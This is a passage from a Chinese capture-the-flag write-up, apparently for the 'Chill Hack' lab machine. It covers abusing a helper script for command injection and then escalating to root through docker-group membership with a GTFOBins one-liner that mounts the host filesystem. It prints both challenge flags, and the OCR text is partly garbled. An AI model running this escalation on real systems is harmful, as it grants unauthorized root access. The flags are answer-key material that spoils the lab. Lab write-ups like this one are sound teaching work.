| -rw-rw      | 1   | apaar    | apaar  | 46    | 0ct   | 4   | 07:25 | local.txt             |
| -rw-rr      | 1   | apaar    | apaar  | 807   | 0ct   | 3   | 04:25 | .profile              |
| drwxr-xr-x  | 2   | apaar    | apaar  | 4096  | 0ct   | 3   | 05:19 | .ssh                  |
| -rw         | 1   | apaar    | apaar  | 817   | 0ct   | 3   | 04:27 | <b>《</b> · 」 感法能尔的故事汇 |
| anurodh@ubi | un  | tu:~\$   |        |       |       |     |       |                       |

发现apaar下有个txt文件但由于权限文件我们无法访问

但上述提到了 apaar下有个sh脚本我们可以执行 那就执行它



它需要一个名字 咱们随便输入即可



执行完毕了 但我不知道它有效果

那就阅读一下吧



这个批处理 有点意思啊 似乎可以命令执行



尝试成功 有点意思

既然我们没有权限读取local.txt文件 那就让apaar来读取吧



啊这我还以为是什么提权的东西呢结果你告诉我这就是个flag?

那也行吧 flag1 get {USER-FLAG: e8vpd3323cfvlp0qpxxx9qtr5iq37oww}

OK 咱们继续找其他方法提权吧

输入id查看权限

嗯? docker? 要素察觉

我们使用一些提权辅助工具https://gtfobins.github.io/ 在里面搜搜docker

| docker |                                      |             |
|--------|--------------------------------------|-------------|
| Binary | Functions                            |             |
| docker | Shell File write File read SUID Sudo | 公会 路西菲尔的故事汇 |

使用此命令即可提权docker run -v /:/mnt --rm -it alpine chroot /mnt sh

## Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

The resulting is a root shell.

docker run -v /:/mnt --rm -it alpine chroot /mnt sh

3 路西菲尔的故事汇

anurodh@ubuntu:~\$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh # whoami root # \_\_\_\_\_\_\_路西菲尔的故事汇

提权成功

进入root目录 拿到最后一个flag

| # cd /root                                                                                                    |                               |                                       |
|----------------------------------------------------------------------------------------------------|-------------------------------|---------------------------------------|
| # Lsalua oackup,jonn                                                                                                    |                               |                                       |
| total 68                                                                                                    |                               |                                       |
| drwx — 6 root root 4096 Oct 4                                                                                                    | 14:13 .                       |                                       |
| drwxr-xr-x 24 root root 4096 Dec 14                                                                                                    | 19:26                         |                                       |
| -rw 1 root root 0 Oct 4                                                                                                    | 14:14 .bash_history           |                                       |
| -rw-rr 1 root root 3106 Apr 9                                                                                                    | 2018 .bashrc                  |                                       |
| drwx 2 root root 4096 Oct 3                                                                                                    | 06:40 .cache                  |                                       |
| drwx 3 root root 4096 Oct 3                                                                                                    | 05:37 .gnupg                  |                                       |
| -rw 1 root root 370 Oct 4                                                                                                    | 07:36 .mysql history          |                                       |
| -rw-rr 1 root root 148 Aug 17                                                                                                    | 2015 .profile                 |                                       |
| -rw-rr 1 root root 12288 Oct 4                                                                                                    | 07:44 .proof.txt.swp          |                                       |
| drwx 2 root root 4096 Oct 3                                                                                                    | 03:40 .ssh                    |                                       |
| drwxr-xr-x 2 root root 4096 Oct 3                                                                                                    | 04:07 .vim                    |                                       |
| -rw 1 root root 11683 Oct 4                                                                                                    | 14:13 viminfo                 |                                       |
| -rw-rr 1 root root 166 Oct 3                                                                                                    | 03:55 weet-hsts               |                                       |
| -rw-rr 1 root root 1385 Oct 4                                                                                                    | 07:42 proof txt               |                                       |
| # cat proof tyt                                                                                                    | 07.42 proof.exe               |                                       |
| # cat proof.txt                                                                                                    |                               |                                       |
|                                                                                                    |                               |                                       |
|                                                                                                    | (POOT FLAC: w18gfpp0yobcgd2to | whk@hhw/ada@0ha]                      |
|                                                                                                    | (ROOI-FLAG: WI8gTpH9XeHsgd3C0 | viikoliby4gupo9bg}                    |
|                                                                                                    |                               |                                       |
| Congratulational You have successful                                                                                                    | ly completed the shallenge    |                                       |
| congratulations: You have successful                                                                                                    | ty completed the challenge.   |                                       |
|                                                                                                    |                               |                                       |
|                                                                                                    |                               |                                       |
| ,- <u>·</u> -·, , <u> </u> ·,                                                                                                    |                               | -!! -:                                |
| ,, \= , \                                                                                                    | ·                             |                                       |
|                                                                                                    |                               | , , - \⊨, v /, /==•-                  |
|                                                                                                    |                               |                                       |
|                                                                                                    |                               | ╡_:;=: - ┝═╡,│-/═╡_,/                 |
|                                                                                                    |                               | ╡,'='╞╡╴_╞╡∖・-'                       |
| - ⊨≠⊨_,`⊨-`                                                                                                    | ⊨=-`- <u></u> ⊨= '=' /\=      | =\-,_/==^,_,=,                        |
| $\vdash \land \models \not\models , \land \models \neg , ,$                                                                                                    | /=/-,,/                       | •='' ⊨,   ⊢ ⊨, /                      |
|                                                                                                    | ``' ``. <u></u> .'            | ```` ``./ ``````                      |
|                                                                                                    |                               |                                       |
|                                                                                                    |                               |                                       |
| And particular and the second second s | Designed By                   | · · · · · · · · · · · · · · · · · · · |
|                                                                                                    | Anurodh Acharya               |                                       |
|                                                                                                    |                               |                                       |
|                                                                                                    |                               |                                       |
|                                                                                                    | Let me know if you liked it.  |                                       |
|                                                                                                    |                               |                                       |
| Twitter_23-2                                                                                                    |                               |                                       |
| - @acharya_anurodh                                                                                                    |                               |                                       |
| Linkedin                                                                                                    |                               | ▶ 邱四非小的战争儿                            |
| - www.linkedin.com/in/anurod                                                                                                    | h-acharya-b1937116a           |                                       |
|                                                                                                    |                               |                                       |

## Flag2 get {ROOT-FLAG: w18gfpn9xehsgd3tovhk0hby4gdp89bg}

总结语:怎么说呢,这个靶场还是挺有意思的。我起初以为就是简单的一个命令执行getshell以后一个脚本提权就拿下了。没想 到还有这么多步骤,挺严谨的吧